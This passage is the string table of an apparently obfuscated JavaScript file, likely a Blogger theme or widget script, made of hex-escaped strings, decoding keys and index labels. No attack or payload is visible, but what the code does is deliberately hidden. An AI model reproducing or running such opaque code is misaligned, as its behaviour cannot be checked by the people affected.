7\x72\x45\x3D","\x77\x72\x56\x31\x77\x34\x62\x43\x6E\x30\x66\x43\x6E\x33\x4E\x63\x57\x79\x56\x6E\x50\x48\x66\x44\x72\x45\x4A\x50\x45\x63\x4B\x6D\x77\x70\x68\x46\x45\x6A\x4C\x44\x6D\x4D\x4F\x37\x52\x38\x4B\x32\x62\x38\x4B\x54\x62\x51\x4C\x44\x6F\x63\x4B\x59\x77\x36\x58\x43\x72\x69\x34\x6F\x77\x36\x6E\x44\x72\x58\x49\x62\x77\x37\x66\x44\x69\x31\x7A\x44\x69\x51\x3D\x3D","\x47\x42\x68\x56\x57\x57\x70\x61\x77\x35\x33\x44\x6F\x42\x59\x4B\x77\x6F\x48\x44\x70\x57\x33\x44\x67\x68\x63\x6D\x57\x6D\x33\x43\x74\x38\x4B\x38\x53\x53\x2F\x43\x6F\x45\x62\x44\x6B\x6B\x54\x44\x70\x4D\x4F\x71\x77\x37\x42\x6D\x77\x72\x76\x44\x75\x41\x3D\x3D","\x47\x63\x4B\x4D\x77\x36\x7A\x44\x72\x63\x4F\x73\x57\x6A\x59\x7A","\x4D\x73\x4B\x78\x61\x30\x42\x32\x4E\x45\x2F\x43\x70\x63\x4B\x4F\x77\x37\x7A\x43\x71\x43\x41\x61\x77\x6F\x54\x44\x69\x73\x4F\x72\x52\x45\x72\x43\x73\x73\x4F\x5A\x77\x72\x5A\x34\x77\x34\x30\x58\x56\x63\x4B\x76\x64\x67\x76\x43\x75\x45\x45\x33\x77\x72\x30\x3D","\x77\x37\x46\x34\x66\x38\x4B\x6E\x57\x4D\x4F\x50\x41\x69\x63\x3D","\x77\x34\x50\x43\x6E\x4D\x4B\x44\x4D\x63\x4B\x61\x65\x6E\x34\x4F\x77\x34\x7A\x44\x6C\x48\x6E\x43\x67\x52\x54\x43\x70\x78\x62\x43\x6A\x41\x3D\x3D","\x5A\x4D\x4B\x54\x4E\x56\x44\x44\x69\x57\x6A\x44\x70\x63\x4F\x59\x4D\x63\x4B\x77\x49\x4D\x4F\x4F\x77\x70\x4A\x67\x4D\x63\x4F\x53","\x77\x36\x66\x43\x67\x73\x4B\x65\x77\x36\x56\x4E\x77\x72\x30\x58\x77\x72\x78\x51\x64\x42\x6A\x44\x6B\x73\x4F\x36\x77\x34\x45\x32\x4A\x63\x4F\x57\x77\x36\x6B\x38\x55\x55\x6A\x43\x71\x41\x67\x39\x77\x35\x58\x43\x68\x38\x4B\x62\x77\x72\x62\x43\x6D\x4D\x4F\x63\x77\x36\x73\x63","\x77\x35\x50\x44\x6D\x79\x33\x43\x6F\x52\x6A\x43\x6E\x38\x4B\x4F\x77\x37\x6C\x41\x50\x6A\x4A\x45","\x77\x37\x63\x4E\x77\x34\x2F\x43\x6A\x6B\x42\x6B\x77\x34\x77\x7A\x51\x79\x68\x4B\x77\x36\x51\x3D","\x47\x63\x4B\x54\x77\x35\x62\x44\x67\x38\x4F\x73\x57\x46\x74\x45\x44\x56\x52\x44\x77\x71\x55\x3D","\x42\x51\x46\x4B\x55\x32\x66\x44\x67\x63\x4B\x67\x64\x73\x4F\x2B\x77\x70\x30\x6F\x4A\x4D\x4F\x55\x77\x35\x77\x2B\x4C\x56\x56\x76\x42\x38\x4F\x6E\x77\x72\x6E\x43\x73\x77\x6E\x43\x72\x54\x62\x44\x6B\x48\x67\x31\x4B\x55\x6A\x44\x75\x63\x4B\x4E\x77\x72\x4C\x43\x72\x63\x4B\x2B\x59\x51\x3D\x3D","\x46\x63\x4B\x76\x77\x71\x4A\x70\x77\x35\x2F\x43\x76\x38\x4B\x31\x62\x33\x4D\x56\x57\x7A\x72\x44\x6B\x6E\x42\x4B\x48\x51\x3D\x3D","\x42\x38\x4B\x75\x54\x44\x42\x4F\x43\x6B\x2F\x43\x71\x63\x4B\x64\x77\x72\x6A\x43\x6A\x45\x51\x30\x77\x71\x2F\x43\x6D\x63\x4B\x56","\x77\x6F\x59\x70\x77\x37\x4C\x44\x6F\x57\x76\x43\x74\x6D\x46\x64","\x77\x6F\x6A\x44\x75\x38\x4B\x5A\x77\x36\x54\x44\x74\x41\x4A\x62\x4E\x44\x38\x39\x77\x35\x39\x30","\x59\x79\x77\x41\x77\x35\x72\x43\x6B\x73\x4B\x64\x77\x35\x49\x49\x48\x4D\x4F\x75\x77\x37\x38\x59","\x4F\x4D\x4B\x67\x77\x37\x37\x44\x6A\x63\x4F\x33\x56\x6A\x38\x31","\x52\x4D\x4F\x63\x54\x46\x6E\x44\x70\x63\x4F\x58\x53\x73\x4B\x78\x48\x48\x67\x64\x56\x41\x3D\x3D","\x45\x4D\x4F\x72\x51\x6A\x62\x43\x6D\x31\x62\x44\x6D\x38\x4B\x65","\x77\x34\x50\x44\x71\x31\x41\x35\x77\x35\x6F\x6C\x51\x38\x4F\x66\x77\x37\x6A\x43\x69\x4D\x4B\x50\x58\x6C\x6A\x44\x6E\x38\x4B\x4E\x65\x43\x34\x75\x46\x38\x4F\x54","\x77\x34\x58\x43\x6B\x45\x63\x4C\x77\x37\x49\x62\x52\x38\x4B\x41\x77\x34\x62\x44\x6E\x63\x4B\x79\x65\x6E\x66\x44\x6D\x4D\x4B\x45\x41\x51\x3D\x3D","\x45\x4D\x4F\x50\x77\x6F\x6A\x43\x72\x77\x44\x44\x76\x38\x4F\x73\x41\x67\x3D\x3D","\x77\x70\x6E\x44\x74\x38\x4B\x6F\x77\x37\x2F\x44\x6A\x68\x5A\x78\x4D\x7A\x38\x54\x77\x35\x38\x38\x77\x34\x6F\x79\x77\x35\x39\x35\x57\x4D\x4B\x64\x77\x6F\x2F\x43\x6E\x4D\x4F\x52\x58\x4D\x4F\x55\x63\x4D\x4B\x2B\x4A\x69\x76\x44\x6E\x77\x3D\x3D","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x7A\x44\x64\x50\x6C\x4F","\x72\x65\x74\x75\x72\x6E\x20\x28\x66\x75\x6E\x63\x74\x69\x6F\x6E\x28\x29\x20","\x7B\x7D\x2E\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x28\x22\x72\x65\x74\x75\x72\x6E\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29","\x29\x3B","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x61\x74\x6F\x62","","\x72\x65\x70\x6C\x61\x63\x65","\x63\x68\x61\x72\x41\x74","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x6C\x65\x6E\x67\x74\x68","\x25","\x73\x6C\x69\x63\x65","\x30\x30","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x74\x55\x79\x68\x61\x47","\x6B\x70\x53\x48\x44\x69","\x43\x6C\x65\x47\x73\x67","\x66\x63\x4B\x50\x50\x6E\x55\x3D","\x64\x63\x4F\x34\x77\x6F\x39\x6C","\x30\x78\x30","\x31\x62\x43\x68","\x30\x78\x31","\x45\x4A\x51\x29","\x30\x78\x32","\x42\x5A\x58\x72","\x30\x78\x33","\x25\x31\x5A\x43","\x30\x78\x34","\x49\x25\x75\x66","\x77\x71\x77\x50\x4A\x73\x4B\x32\x77\x71\x76\x44\x70\x51\x3D\x3D","\x30\x78\x35","\x36\x70\x43\x5D","\x30\x78\x36","\x30\x78\x37","\x4A\x5A\x34\x6A","\x30\x78\x38","\x59\x77\x43\x23","\x30\x78\x39","\x30\x78\x61","\x4F\x76\x42\x63","\x30\x78\x62","\x6D\x6F\x38\x43","\x30\x78\x63","\x30\x78\x64","\x5B\x78\x42\x65","\x30\x78\x65","\x30\x78\x66","\x44\x6D\x32\x47","\x30\x78\x31\x30","\x30\x78\x31\x31","\x30\x78\x31\x32","\x2A\x40\x53\x2A","\x30\x78\x31\x33","\x30\x78\x31\x34","\x30\x78\x31\x35","\x45\x6C\x6C\x62\x57\x46\x51\x37\x77\x35\x30\x33\x52\x6B\x35\x6D\x4D\x4D\x4F\x63\x77\x36\x41\x61","\x64\x32\x4D\x6C","\x30\x78\x31\x36","\x51\x5A\x31\x39","\x30\x78\x31\x37","\x43\x51\x6A\x6A","\x30\x78\x31\x38","\x30\x78\x31\x39","\x30\x78\x31\x61","\x46\x39\x7A\x4D","\x30\x78\x31\x62","\x41\x6B\x76\x44\x6D\x32\x6B\x3D","\x49\x4D\x4B\x42\x4E\x6E\x76\x44\x6B\x63\x4B\x6D\x66\x46\x52\x48\x77\x72\x62\x44\x6F\x63\x4B\x5A\x77\x6F\x30\x4D\x43\x56\x2F\x44\x71\x51\x39\x65\x77\x35\x6E\x43\x6C\x63\x4B\x74\x77\x70\x2F\x44\x6E\x52\x52\x2F\x77\x6F\x49\x6E\x77\x34\x56\x34\x59\x68\x50\x44\x6C\x73\x4F\x7A\x77\x35\x4E\x44\x49\x63\x4F\x4B\x41\x73\x4F\x6F\x65\x38\x4F\x4C\x77\x35\x67\x33\x43\x38\x4F\x32\x77\x35\x58\x44\x6A\x6A\x35\x65\x77\x36\x6C\x36\x63\x38\x4B\x31\x77\x36\x41\x71\x77\x71\x67\x46\x77\x37\x66\x43\x6F\x4D\x4B\x37\x77\x71\x51\x73\x77\x70\x48\x43\x68\x4D\x4B\x4C\x77\x70\x44\x43\x76\x6D\x51\x47\x77\x70\x48\x44\x71\x6E\x55\x3D","\x77\x71\x63\x72\x77\x34\x44\x44\x73\x42\x37\x43\x68\x38\x4F\x71\x77\x71\x4C\x44\x72\x4D\x4B\x36\x4A\x6C\x73\x3D","\x30\x78\x31\x63","\x59\x28\x4E\x79","\x30\x78\x31\x64","\x21\x6E\x26\x5E","\x30\x78\x31\x65","\x69\x6F\x7A\x48","\x30\x78\x31\x66","\x4D\x49\x33\x36","\x30\x78\x32\x30","\x71\x50\x35\x4D","\x30\x78\x32\x31","\x76\x6A\x39\x58","\x77\x72\x4C\x44\x70\x6D\x2F\x44\x68\x41\x3D\x3D","\x30\x78\x32\x32","\x4F\x4F\x47\x31","\x30\x78\x32\x33","\x73\x6D\x34\x75","\x30\x78\x32\x34","\x47\x23\x5D\x42","\x30\x78\x32\x35","\x41\x53\x41\x61\x77\x34\x62\x43\x76\x30\x55\x3D","\x30\x78\x32\x36","\x4E\x21\x32\x69","\x30\x78\x32\x37","\x44\x55\x76\x44\x6F\x4D\x4B\x51\x77\x37\x7A\x43\x6E\x6A\x68\x4F\x77\x35\x38\x61\x43\x41\x3D\x3D","\x30\x78\x32\x38","\x4A\x70\x53\x29","\x30\x78\x32\x39","\x4C\x72\x6F\x6F","\x30\x78\x32\x61","\x41\x58\x77\x65\x77\x70\x7A\x43\x73\x63\x4F\x59","\x42\x38\x4F\x57\x47\x47\x48\x43\x69\x31\x38\x6C","\x5A\x33\x38\x39\x4A\x41\x34\x3D","\x77\x36\x68\x68\x50\x79\x6A\x43\x70\x4D\x4B\x33","\x30\x78\x32\x62","\x4A\x62\x45\x46","\x49\x33\x67\x6E\x52\x63\x4B\x62\x65\x77\x3D\x3D","\x30\x78\x32\x63","\x30\x78\x32\x64","\x76\x4C\x56\x5A","\x30\x78\x32\x65","\x30\x78\x32\x66","\x30\x78\x33\x30","\x30\x78\x33\x31","\x77\x37\x5A\x52\x55\x77\x2F\x44\x68\x31\x46\x4F","\x47\x53\x41\x5A\x77\x35\x48\x43\x70\x30\x78\x7A\x77\x35\x33\x43\x69\x4D\x4B\x4A\x54\x73\x4F\x53\x5A\x38\x4F\x34\x64\x41\x3D\x3D","\x30\x78\x33\x32","\x4C\x6C\x35\x6D","\x30\x78\x33\x33","\x5B\x5A\x66\x4C","\x30\x78\x33\x34","\x5E\x6F\x6A\x47","\x30\x78\x33\x35","\x77\x37\x34\x66\x65\x51\x54\x43\x71\x69\x77\x3D","\x30\x78\x33\x36","\x73\x50\x6C\x24","\x30\x78\x33\x37","\x42\x23\x52\x64","\x30\x78\x33\x38","\x30\x78\x33\x39","\x30\x78\x33\x61","\x30\x78\x33\x62","\x30\x78\x33\x63","\x4A\x47\x6B\x7A\x52\x63\x4B\x36\x61\x73\x4B\x55\x53\x63\x4B\x57\x4F\x38\x4F\x76\x77\x37\x45\x3D","\x30\x78\x33\x64","\x4D\x71\x65\x34","\x30\x78\x33\x65","\x77\x35\x4A\x46\x77\x71\x4C\x43\x6C\x31\x4D\x63\x77\x35\x72\x43\x68\x47\x44\x44\x72\x56\x58\x43\x74\x31\x78\x62\x77\x71\x67\x35\x52\x73\x4B\x6C\x58\x4D\x4B\x33\x77\x70\x41\x30\x77\x36\x70\x6A\x52\x78\x7A\x43\x6C\x44\x37\x44\x70\x4D\x4B\x61\x77\x36\x30\x56","\x77\x6F\x72\x43\x68\x7A\x4C\x44\x6C\x63\x4B\x6A\x77\x6F\x45\x52\x77\x35\x46\x4E\x77\x6F\x41\x47\x77\x72\x6A\x44\x6E\x56\x72\x43\x70\x4D\x4B\x74","\x30\x78\x33\x66","\x30\x78\x34\x30","\x64\x23\x52\x4D","\x30\x78\x34\x31","\x30\x78\x34\x32","\x30\x78\x34\x33","\x30\x78\x34\x34","\x6B\x53\x30\x55","\x32\x72\x6E\x62\x6C\x74\x6D\x49\x32\x71\x2F\x5A\x72\x74\x71\x53\x32\x49\x2F\x44\x67\x4E\x71\x4E\x32\x59\x48\x62\x76\x39\x69\x46\x32\x5A\x4C\x5A\x6F\x41\x3D\x3D","\x32\x72\x33\x62\x6C\x4E\x69\x6E\x77\x34\x66\x5A\x73\x74\x75\x75\x32\x4A\x48\x61\x70\x39\x71\x46\x4A\x64\x75\x75\x32\x49\x7A\x5A\x69\x77\x4C\x5A\x76\x39\x75\x54\x32\x4B\x50\x59\x6F\x39\x6D\x6E","\x66\x38\x4F\x66\x41\x32\x67\x3D","\x30\x78\x34\x35","\x30\x78\x34\x36","\x30\x78\x34\x37","\x30\x78\x34\x38","\x30\x78\x34\x39","\x30\x78\x34\x61","\x30\x78\x34\x62","\x30\x78\x34\x63","\x24\x23\x6A\x35","\x30\x78\x34\x64","\x30\x78\x34\x65","\x30\x78\x34\x66","\x5A\x64\x40\x4D","\x30\x78\x35\x30","\x46\x6A\x72\x44\x6C\x73\x4B\x75\x49\x63\x4B\x70\x54\x53\x73\x4E\x77\x72\x35\x38\x77\x36\x76\x43\x75\x77\x3D\x3D","\x30\x78\x35\x31","\x30\x78\x35\x32","\x45\x54\x66\x43\x6C\x68\x76\x43\x75\x6B\x56\x7A\x57\x4D\x4B\x49\x41\x73\x4F\x79\x63\x31\x33\x43\x75\x6D\x58\x43\x6C\x78\x62\x43\x76\x4D\x4F\x76\x77\x70\x67\x3D","\x64\x53\x72\x44\x70\x38\x4F\x69","\x30\x78\x35\x33","\x30\x78\x35\x34","\x30\x78\x35\x35","\x30\x78\x35\x36","\x30\x78\x35\x37","\x30\x78\x35\x38","\x30\x78\x35\x39","\x61\x30\x39\x73","\x30\x78\x35\x61","\x45\x42\x6A\x43\x6E\x56\x49\x3D","\x30\x78\x35\x62","\x77\x37\x72\x44\x73\x32\x58\x44\x6B\x32\x2F\x44\x73\x4D\x4F\x48\x77\x6F\x7A\x44\x76\x67\x2F\x43\x6A\x63\x4F\x6C\x77\x72\x41\x3D","\x30\x78\x35\x63","\x30\x78\x35\x64","\x30\x78\x35\x65","\x52\x55\x44\x44\x68\x63\x4B\x4A\x77\x71\x76\x43\x6D\x43\x5A\x73\x77\x34\x30\x61\x55\x45\x6A\x43\x6D\x38\x4F\x45\x77\x70\x52\x4B\x62\x6B\x67\x6E\x77\x34\x50\x43\x69\x54\x38\x35\x4D\x48\x63\x38\x57\x48\x38\x30\x55\x44\x64\x30\x5A\x41\x3D\x3D","\x48\x32\x72\x44\x69\x73\x4B\x76\x4E\x73\x4B\x30\x52\x41\x3D\x3D","\x30\x78\x35\x66","\x30\x78\x36\x30","\x30\x78\x36\x31","\x30\x78\x36\x32","\x57\x35\x65\x73","\x30\x78\x36\x33","\x30\x78\x36\x34","\x30\x78\x36\x35","\x30\x78\x36\x36","\x30\x78\x36\x37","\x30\x78\x36\x38","\x30\x78\x36\x39","\x30\x78\x36\x61","\x52\x39\x42\x4D","\x4F\x73\x4F\x6D\x42\x73\x4F\x77","\x30\x78\x36\x62","\x43\x6A\x42\x63","\x30\x78\x36\x63","\x30\x78\x36\x64","\x30\x78\x36\x65","\x30\x78\x36\x66","\x30\x78\x37\x30","\x30\x78\x37\x31","\x76\x33\x41\x34","\x30\x78\x37\x32","\x63\x4E\x5A\x44","\x30\x78\x37\x33","\x30\x78\x37\x34","\x30\x78\x37\x35","\x30\x78\x37\x36","\x30\x78\x37\x37","\x30\x78\x37\x38","\x41\x7A\x4C\x43\x6C\x55\x6A\x43\x70\x77\x77\x73\x45\x4D\x4B\x6F\x43\x63\x4B\x39\x61\x68\x33\x43\x6B\x44\x72\x43\x6E\x77\x72\x44\x71\x63\x4B\x69\x77\x35\x41\x34\x63\x67\x66\x43\x6A\x58\x77\x66\x48\x4D\x4F\x6B\x41\x31\x33\x44\x71\x31\x48\x43\x76\x41\x44\x44\x6F\x63\x4F\x6F\x51\x32\x42\x31\x63\x77\x3D\x3D","\x30\x78\x37\x39","\x30\x78\x37\x61","\x30\x78\x37\x62","\x30\x78\x37\x63","\x30\x78\x37\x64","\x4C\x5D\x43\x36","\x30\x78\x37\x65","\x30\x78\x37\x66","\x30\x78\x38\x30","\x30\x78\x38\x31","\x30\x78\x38\x32","\x30\x78\x38\x33","\x30\x78\x38\x34","\x30\x78\x38\x35","\x30\x78\x38\x36","\x30\x78\x38\x37","\x30\x78\x38\x38","\x30\x78\x38\x39","\x30\x78\x38\x61","\x30\x78\x38\x62","\x4B\x59\x42\x2A","\x30\x78\x38\x63","\x55\x73\x4F\x58\x4A\x44\x38\x3D","\x30\x78\x38\x64","\x30\x78\x38\x65","\x4F\x69\x76\x43\x6D\x7A\x6A\x44\x6C\x6A\x4A\x30\x77\x37\x4D\x3D","\x30\x78\x38\x66","\x57\x44\x65\x41","\x30\x78\x39\x30","\x30\x78\x39\x31","\x30\x78\x39\x32","\x30\x78\x39\x33","\x30\x78\x39\x34","\x30\x78\x39\x35","\x77\x37\x77\x47\x49\x63\x4F\x76\x77\x36\x50\x44\x72\x4D\x4F\x72\x77\x70\x42\x31\x42\x63\x4B\x71\x77\x71\x66\x44\x72\x41\x3D\x3D","\x30\x78\x39\x36","\x30\x78\x39\x37","\x30\x78\x39\x38","\x64\x4D\x4B\x58\x4F\x6D\x73\x3D","\x77\x72\x42\x57\x77\x70\x30\x48\x77\x71\x73\x78\x4E\x44\x50\x43\x6A\x32\x6A\x44\x6E\x79\x31\x51\x77\x35\x6E\x43\x6C\x63\x4F\x68\x66\x56\x77\x56\x77\x6F\x37\x43\x72\x54\x51\x6F","\x30\x78\x39\x39","\x30\x78\x39\x61","\x30\x78\x39\x62","\x30\x78\x39\x63","\x30\x78\x39\x64","\x46\x69\x33\x43\x6D\x53\x51\x3D","\x30\x78\x39\x65","\x30\x78\x39\x66","\x30\x78\x61\x30","\x77\x37\x63\x59\x5A\x77\x45\x3D","\x30\x78\x61\x31","\x30\x78\x61\x32","\x30\x78\x61\x33","\x30\x78\x61\x34","\x30\x78\x61\x35","\x66\x63\x4B\x42\x4F\x30\x37\x43\x6E\x63\x4B\x6B\x59\x30\x59\x3D","\x30\x78\x61\x36","\x30\x78\x61\x37","\x30\x78\x61\x38","\x30\x78\x61\x39","\x30\x78\x61\x61","\x30\x78\x61\x62","\x30\x78\x61\x63","\x30\x78\x61\x64","\x30\x78\x61\x65","\x30\x78\x61\x66","\x30\x78\x62\x30","\x30\x78\x62\x31","\x30\x78\x62\x32","\x30\x78\x62\x33","\x30\x78\x62\x34","\x30\x78\x62\x35","\x77\x34\x37\x43\x73\x43\x50\x44\x73\x38\x4B\x71\x77\x6F\x6F\x49\x77\x70\x51\x4E\x77\x72\x63\x55\x77\x6F\x6A\x44\x6B\x58\x33\x43\x6F\x4D\x4B\x6D\x66\x78\x5A\x35\x77\x71\x73\x3D","\x30\x78\x62\x36","\x30\x78\x62\x37","\x30\x78\x62\x38","\x30\x78\x62\x39","\x30\x78\x62\x61","\x77\x36\x7A\x44\x73\x32\x50\x43\x67\x7A\x66\x43\x74\x77\x3D\x3D","\x30\x78\x62\x62","\x30\x78\x62\x63","\x30\x78\x62\x64","\x77\x71\x44\x44\x70\x6E\x4C\x44\x6C\x44\x54\x43\x75\x73\x4B\x49\x77\x6F\x37\x44\x74\x68\x48\x43\x69\x38\x4F\x6C\x77\x71\x70\x6E\x55\x41\x3D\x3D","\x30\x78\x62\x65","\x30\x78\x62\x66","\x30\x78\x63\x30","\x51\x38\x4F\x30\x77\x35\x63\x2B\x46\x30\x64\x70\x54\x4D\x4B\x74\x41\x52\x63\x3D","\x30\x78\x63\x31","\x30\x78\x63\x32","\x30\x78\x63\x33","\x77\x71\x76\x43\x6C\x4D\x4B\x6E\x77\x70\x54\x43\x67\x4D\x4F\x73\x59\x4D\x4B\x62\x45\x73\x4B\x4F\x43\x38\x4F\x33\x77\x35\x66\x44\x70\x30\x42\x51\x54\x55\x6E\x44\x68\x53\x4E\x59\x77\x37\x58\x43\x6D\x63\x4F\x6E\x77\x72\x48\x43\x75\x63\x4F\x72\x43\x38\x4B\x39\x77\x37\x76\x44\x71\x38\x4B\x64\x77\x70\x30\x7A","\x30\x78\x63\x34","\x61\x38\x4F\x30\x45\x77\x41\x3D","\x4A\x73\x4B\x67\x4C\x7A\x63\x3D","\x30\x78\x63\x35","\x77\x70\x7A\x43\x75\x42\x66\x43\x6B\x31\x45\x45\x64\x38\x4B\x2B","\x30\x78\x63\x36","\x30\x78\x63\x37","\x30\x78\x63\x38","\x30\x78\x63\x39","\x30\x78\x63\x61","\x30\x78\x63\x62","\x30\x78\x63\x63","\x30\x78\x63\x64","\x30\x78\x63\x65","\x30\x78\x63\x66","\x30\x78\x64\x30","\x30\x78\x64\x31","\x30\x78\x64\x32","\x30\x78\x64\x33","\x30\x78\x64\x34","\x30\x78\x64\x35","\x30\x78\x64\x36","\x77\x71\x7A\x44\x68\x63\x4B\x38\x77\x37\x55\x6E\x47\x78\x4C\x43\x6C\x73\x4F\x64","\x30\x78\x64\x37","\x52\x4D\x4F\x74\x77\x34\x6B\x2F","\x63\x4D\x4F\x51\x44\x4D\x4F\x6B\x77\x36\x72\x43\x6D\x77\x48\x44\x74\x63\x4B\x69\x59\x6D\x55\x31","\x30\x78\x64\x38","\x77\x6F\x62\x43\x6B\x31\x58\x43\x75\x51\x3D\x3D","\x30\x78\x64\x39","\x30\x78\x64\x61","\x77\x72\x4C\x44\x74\x45\x74\x48","\x30\x78\x64\x62","\x30\x78\x64\x63","\x30\x78\x64\x64","\x30\x78\x64\x65","\x30\x78\x64\x66","\x30\x78\x65\x30","\x59\x73\x4B\x65\x42\x73\x4F\x61\x77\x37\x4D\x49\x5A\x73\x4F\x2F\x77\x34\x76\x44\x67\x41\x3D\x3D","\x30\x78\x65\x31","\x30\x78\x65\x32","\x30\x78\x65\x33","\x30\x78\x65\x34","\x30\x78\x65\x35","\x30\x78\x65\x36","\x30\x78\x65\x37","\x47\x63\x4F\x72\x48\x52\x37\x43\x6B\x63\x4F\x71\x77\x34\x5A\x42","\x4D\x4D\x4F\x4E\x77\x6F\x56\x79\x77\x72\x6C\x39\x54\x38\x4B\x45\x49\x42\x62\x44\x69\x4D\x4B\x77\x77\x36\x56\x66\x77\x36\x48\x44\x73\x77\x3D\x3D","\x30\x78\x65\x38","\x30\x78\x65\x39","\x30\x78\x65\x61","\x30\x78\x65\x62","\x30\x78\x65\x63","\x30\x78\x65\x64","\x30\x78\x65\x65","\x30\x78\x65\x66","\x30\x78\x66\x30","\x30\x78\x66\x31","\x30\x78\x66\x32","\x30\x78\x66\x33","\x30\x78\x66\x34","\x30\x78\x66\x35","\x41\x4B\x63\x68","\x30\x78\x66\x36","\x30\x78\x66\x37","\x30\x78\x66\x38","\x30\x78\x66\x39","\x30\x78\x66\x61","\x30\x78\x66\x62","\x30\x78\x66\x63","\x30\x78\x66\x64","\x30\x78\x66\x65","\x30\x78\x66\x66","\x30\x78\x31\x30\x30","\x30\x78\x31\x30\x31","\x30\x78\x31\x30\x32","\x30\x78\x31\x30\x33","\x30\x78\x31\x30\x34","\x30\x78\x31\x30\x35","\x30\x78\x31\x30\x36","\x77\x6F\x4A\x4A\x77\x36\x7A\x43\x6B\x30\x73\x56","\x61\x43\x30\x4F\x43\x69\x4C\x44\x70\x67\x3D\x3D","\x30\x78\x31\x30\x37","\x30\x78\x31\x30\x38","\x30\x78\x31\x30\x39","\x30\x78\x31\x30\x61","\x30\x78\x31\x30\x62","\x30\x78\x31\x30\x63","\x30\x78\x31\x30\x64","\x30\x78\x31\x30\x65","\x30\x78\x31\x30\x66","\x30\x78\x31\x31\x30","\x30\x78\x31\x31\x31","\x30\x78\x31\x31\x32","\x30\x78\x31\x31\x33","\x30\x78\x31\x31\x34","\x30\x78\x31\x31\x35","\x30\x78\x31\x31\x36","\x30\x78\x31\x31\x37","\x30\x78\x31\x31\x38","\x30\x78\x31\x31\x39","\x30\x78\x31\x31\x61","\x30\x78\x31\x31\x62","\x30\x78\x31\x31\x63","\x30\x78\x31\x31\x64","\x69","\x30\x78\x31\x31\x65","\x30\x78\x31\x31\x66","\x50\x71\x70\x21","\x30\x78\x31\x32\x30","\x26\x49\x67\x6D","\x67\x6E\x6A\x51","\x30\x78\x31\x32\x31","\x30\x78\x31\x32\x32","\x30","\x30\x78\x31\x32\x33","\x30\x78\x31\x32\x34","\x30\x78\x31\x32\x35","\x30\x78\x31\x32\x36","\x30\x78\x31\x32\x37","\x30\x78\x31\x32\x38","\x30\x78\x31\x32\x39","\x5F","\x30\x78\x31\x32\x61","\x41\x64\x23\x5E","\x30\x78\x31\x32\x62","\x61","\x30\x78\x31\x32\x63","\x49\x6F\x78\x36","\x30\x78\x31\x32\x64","\x22\x3E","\x30\x78\x31\x32\x65","\x30\x78\x31\x32\x66","\x30\x78\x31\x33\x30","\x30\x78\x31\x33\x31","\x4D\x47\x5A\x31","\x30\x78\x31\x33\x32","\x30\x78\x31\x33\x33","\x30\x78\x31\x33\x34","\x30\x78\x31\x33\x35","\x30\x78\x31\x33\x36","\x30\x78\x31\x33\x37","\x30\x78\x31\x33\x38","\x30\x78\x31\x33\x39","\x30\x78\x31\x33\x61","\x30\x78\x31\x33\x62","\x30\x78\x31\x33\x63","\x30\x78\x31\x33\x64","\x30\x78\x31\x33\x65","\x30\x78\x31\x33\x66","\x30\x78\x31\x34\x30","\x30\x78\x31\x34\x31","\x30\x78\x31\x34\x32","\x30\x78\x31\x34\x33","\x30\x78\x31\x34\x34","\x30\x78\x31\x34\x35","\x30\x78\x31\x34\x36","\x30\x78\x31\x34\x37","\x30\x78\x31\x34\x38","\x30\x78\x31\x34\x39","\x30\x78\x31\x34\x61","\x30\x78\x31\x34\x62","\x23\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x31\x30\x31\x20\x6C\x69\x20\x75\x6C","\x30\x78\x31\x34\x63","\x30\x78\x31\x34\x64","\x30\x78\x31\x34\x65","\x30\x78\x31\x34\x66","\x35\x72\x51\x54","\x30\x78\x31\x35\x30","\x30\x78\x31\x35\x31","\x30\x78\x31\x35\x32","\x30\x78\x31\x35\x33","\x30\x78\x31\x35\x34","\x30\x78\x31\x35\x35","\x30\x78\x31\x35\x36","\x30\x78\x31\x35\x37","\x30\x78\x31\x35\x38","\x30\x78\x31\x35\x39","\x69\x39\x53\x6D","\x30\x78\x31\x35\x61","\x30\x78\x31\x35\x62","\x30\x78\x31\x35\x63","\x30\x78\x31\x35\x64","\x30\x78\x31\x35\x65","\x30\x78\x31\x35\x66","\x30\x78\x31\x36\x30","\x63\x75\x75\x48","\x30\x78\x31\x36\x31","\x30\x78\x31\x36\x32","\x30\x78\x31\x36\x33","\x30\x78\x31\x36\x34","\x30\x78\x31\x36\x35","\x30\x78\x31\x36\x36","\x30\x78\x31\x36\x37","\x30\x78\x31\x36\x38","\x65\x61\x63\x68","\x30\x78\x31\x36\x39","\x30\x78\x31\x36\x61","\x30\x78\x31\x36\x62","\x30\x78\x31\x36\x63","\x30\x78\x31\x36\x64","\x30\x78\x31\x36\x65","\x30\x78\x31\x36\x66","\x56\x49\x48\x6A","\x30\x78\x31\x37\x30","\x30\x78\x31\x37\x31","\x30\x78\x31\x37\x32","\x30\x78\x31\x37\x33","\x30\x78\x31\x37\x34","\x30\x78\x31\x37\x35","\x30\x78\x31\x37\x36","\x30\x78\x31\x37\x37","\x55\x72\x56\x39","\x30\x78\x31\x37\x38","\x30\x78\x31\x37\x39","\x30\x78\x31\x37\x61","\x30\x78\x31\x37\x62","\x21\x24\x5D\x36","\x30\x78\x31\x37\x63","\x30\x78\x31\x37\x64","\x30\x78\x31\x37\x65","\x30\x78\x31\x37\x66","\x30\x78\x31\x38\x30","\x30\x78\x31\x38\x31","\x24\x74","\x30\x78\x31\x38\x32","\x30\x78\x31\x38\x33","\x30\x78\x31\x38\x34","\x30\x78\x31\x38\x35","\x30\x78\x31\x38\x36","\x30\x78\x31\x38\x37","\x30\x78\x31\x38\x38","\x73\x72\x63","\x30\x78\x31\x38\x39","\x30\x78\x31\x38\x61","\x30\x78\x31\x38\x62","\x30\x78\x31\x38\x63","\x30\x78\x31\x38\x64","\x30\x78\x31\x38\x65","\x30\x78\x31\x38\x66"